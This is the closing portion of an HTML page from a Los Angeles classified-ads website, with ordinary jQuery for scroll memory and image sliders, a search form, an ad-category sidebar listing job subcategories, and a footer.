                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat null");

				var catIDA =0;

				var subcatIDA=0;

				var page=1;

				if(localStorage.catId){catIDA=26;}

				if(localStorage.page){page=1;}

				console.log(catIDA);

				

				$(window).unload(function() {

					

				  catIDA = 26;

				  page = 1;

				  subcatIDA= 0;

				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);

	  

	     });

   if(localStorage.scrollPosition) {

	   

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		   

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}

	   

      

	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="10">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">
    
    
    	 &nbsp; 
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="26">








	</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
    
<div class="cat_container">
<div class="cat">
<a href="10/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/162-accounting-finance/">Accounting & Finance</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/163-admin-office/">Admin & Office</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/471-apprentice-internships/">Apprentice & Internships</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/164-architecture-engineering/">Architecture & Engineering</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/165-art-media-design/">Art, Media & Design</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/166-biotech-science/">Biotech & Science</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/167-business-management/">Business & Management</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/168-customer-service/">Customer Service</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/169-education-jobs/">Education Jobs</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/170-food-hospitality/">Food & Hospitality</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/171-general-labor/">General Labor</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/172-government/">Government</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/191-graphic-web-design/">Graphic & Web Design</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/173-human-resources/">Human Resources</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/174-internet-engineers/">Internet Engineers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/175-legal-paralegal/">Legal & Paralegal</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/176-manufacturing/">Manufacturing</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/177-marketing/">Marketing</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/178-medical-health/">Medical & Health</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/179-non-profit-charity/">Non-profit & Charity</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/474-nursery-aupair/">Nursery & AuPair</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/180-real-estate/">Real Estate</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/181-retail-wholesale/">Retail & Wholesale</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/183-salon-spa-fitness/">Salon, Spa & Fitness</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/184-security/">Security</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/185-skilled-trade-craft/">Skilled Trade & Craft</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/187-systems-network/">Systems & Network</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/188-technical-support/">Technical Support</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/189-transportation/">Transportation</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/477-tourism/">Tourism</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/190-tv-film-video/">TV, Film & Video</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/192-writing-editing/">Writing & Editing</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/193-part-time-jobs/">Part Time Jobs</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="10/posts/26-jobs-employment/194-other-jobs/">Other Jobs</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="10/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>